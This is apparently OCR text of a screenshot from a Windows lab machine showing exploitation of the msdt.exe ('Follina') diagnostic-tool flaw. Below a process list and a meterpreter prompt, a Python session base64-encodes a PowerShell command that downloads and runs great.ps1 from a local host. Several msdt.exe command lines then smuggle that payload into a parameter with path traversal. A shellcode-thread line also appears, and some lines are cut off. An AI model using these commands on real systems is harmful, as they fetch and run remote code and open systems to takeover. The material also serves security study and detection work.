 776 576 svchost.exe
836 1272 sihost.exe x64 3 WINTERFELL\vagrant C:\Windows\System32\sihost.exe
860 508 LogonUI.exe
872 508 dwm.exe
956 576 svchost.exe x64 3 WINTERFELL\vagrant C:\Windows\System32\svchost.exe
968 576 svchost.exe
996 576 svchost.exe
1012 576 svchost.exe
1152 688 ShellExperienceHost. x64 3 WINTERFELL\vagrant C:\Windows\SystemApps\ShellExperienceHost_cw5n1h
exe 2txyewy\ShellExperienceHost.exe
1188 576 svchost.exe
1228 576 wlms.exe
1236 688 sdiagnhost.exe x64 3 WINTERFELL\vagrant C:\Windows\System32\sdiagnhost.exe
1244 576 VBoxService.exe
1272 576 svchost.exe
1356 576 MsMpEng.exe
1436 576 winlogbeat.exe
1468 576 svchost.exe
1624 576 svchost.exe
1792 576 spoolsv.exe
1920 576 svchost.exe
1988 576 sysmon64.exe
2028 576 svchost.exe
2204 688 sdiagnhost.exe x64 3 WINTERFELL\vagrant C:\Windows\System32\sdiagnhost.exe
2272 1272 taskhostw.exe x64 3
2280 388 ctfmon.exe x64 3
2348 576 svchost.exe
2488 688 unsecapp.exe
2508 968 rdpclip.exe x64 3 WINTERFELL\vagrant C:\Windows\System32\rdpclip.exe
2512 576 svchost.exe
2552 688 RuntimeBroker.exe x64 3 WINTERFELL\vagrant C:\Windows\System32\RuntimeBroker.exe
2592 2940 msdt.exe x64 3 WINTERFELL\vagrant C:\Windows\System32\msdt.exe
2884 3964 dwm.exe
2920 688 SearchUI.exe x64 3 WINTERFELL\vagrant C:\Windows\SystemApps\Microsoft.Windows.Cortana_
cw5n1h2txyewy\SearchUI.exe
2940 3656 cmd.exe x64 3 WINTERFELL\vagrant C:\Windows\System32\cmd.exe
2948 4292 win32calc.exe x64 3 WINTERFELL\vagrant C:\Windows\System32\win32calc.exe
3240 576 svchost.exe
3300 576 svchost.exe
3400 576 splunkd.exe
3412 2204 conhost.exe x64 3 WINTERFELL\vagrant C:\Windows\System32\conhost.exe
3424 3964 fontdrvhost.exe
3444 576 svchost.exe
3492 688 WmiPrvSE.exe
3552 3400 conhost.exe
3656 3668 explorer.exe x64 3 WINTERFELL\vagrant C:\Windows\explorer.exe
3964 3784 winlogon.exe
4112 688 RuntimeBroker.exe x64 3 WINTERFELL\vagrant C:\Windows\System32\RuntimeBroker.exe
4184 4724 cmd.exe x64 3 SEVENKINGDOMS\arya.stark C:\Windows\System32\cmd.exe
4432 688 RuntimeBroker.exe x64 3 WINTERFELL\vagrant C:\Windows\System32\RuntimeBroker.exe
4444 4184 conhost.exe x64 3 SEVENKINGDOMS\arya.stark C:\Windows\System32\conhost.exe
4532 3656 cmd.exe x64 3
4556 3656 VBoxTray.exe x64 3 WINTERFELL\vagrant C:\Windows\System32\VBoxTray.exe
4904 2940 conhost.exe x64 3 WINTERFELL\vagrant C:\Windows\System32\conhost.exe
4916 3656 notepad++.exe x64 3 WINTERFELL\vagrant C:\Program Files\Notepad++\notepad++.exe
4984 688 dllhost.exe x64 3 WINTERFELL\vagrant C:\Windows\System32\dllhost.exe
5012 2940 msdt.exe x64 3 WINTERFELL\vagrant C:\Windows\System32\msdt.exe
5092 4532 conhost.exe x64 3
meterpreter > getpid
Current pid: 1236
meterpreter >
X
U2LjEwMDo4MDAwL2dyZWF0LnBzMScp
Y4LjU2LjEwMDo4MDAwL2dyZWF0LnBzMScp
Command Prompt
$fWUYANXYWNWOOOC::CreateThread(0,0,$PJIddTHl,0,0,0)
PS C:\Users\vagrant> exit
C:\Users\vagrant>msdt.exe ms-msdt:/id PCWDiagnostic /moreoptions false /skip true /param IT_BrowseForFile="htt
8.56.100:8000\good.exe" /param IT_SelectProgram="NotListed" /param IT_AutoTroubleshoot="ts_AUTO"
C:\Users\vagrant>python
Python 3.10.4 (tags/v3.10.4:9d38120, Mar 23 2022, 23:13:41) [MSC v.1929 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> import base64
>>> command = f"IEX(New-Object Net.WebClient).downloadstring('http://192.168.56.100:8000/great.ps1')"
>>> base64_payload = base64.b64encode(command.encode("utf-8")).decode("utf-8")
>>> base64_payload
'SUVYKE5ldy1PYmplY3QgTmV0LldlYkNsaWVudCkuZG93bmxvYWRzdHJpbmcoJ2h0dHA6Ly8xOTIuMTY4LjU2LjEwMDo4MDAwL2dyZWF0LnBzM
>>> exit()
C:\Users\vagrant>msdt.exe ms-msdt:/id PCWDiagnostic /skip force /param "IT_RebrowseForFile=? IT_LaunchMethod=C
IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'UTF8.Get
stem.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'SUVYKE5ldy1PYmplY3QgTmV0LldlYkNsaWVudCkuZG93bmx
mcoJ2h0dHA6Ly8xOTIuMTY4LjU2LjEwMDo4MDAwL2dyZWF0LnBzMScp'+[char]34+'))'))))i/../../../../../../../../../../../.
ndows/System32/mpsigstub.exe IT_AutoTroubleshoot=ts_AUTO"
C:\Users\vagrant>msdt.exe ms-msdt:/id PCWDiagnostic /skip force /param "IT_RebrowseForFile=? IT_LaunchMethod=C
IT_BrowseForFile=$(Invoke-Expression($(Invoke-Expression('[System.Text.Encoding]'+[char]58+[char]58+'UTF8.Get
stem.Convert]'+[char]58+[char]58+'FromBase64String('+[char]34+'SUVYKE5ldy1PYmplY3QgTmV0LldlYkNsaWVudCkuZG93bmx
mcoJ2h0dHA6Ly8xOTIuMTY4LjU2LjEwMDo4MDAwL2dyZWF0LnBzMScp'+[char]34+'))'))))i/../../../../../../../../../../../.
ndows/System32/mpsigstub.exe IT_AutoTroubleshoot=ts_AUTO"
C:\Users\vagrant>
1,202 Windows (CR LF) UTF-8 INS
Windows Server 2019 Datacenter Evaluation
Windows License valid for 163 days
Build 17763.rs5_release.180914-1434
2:31 AM
5/31/2022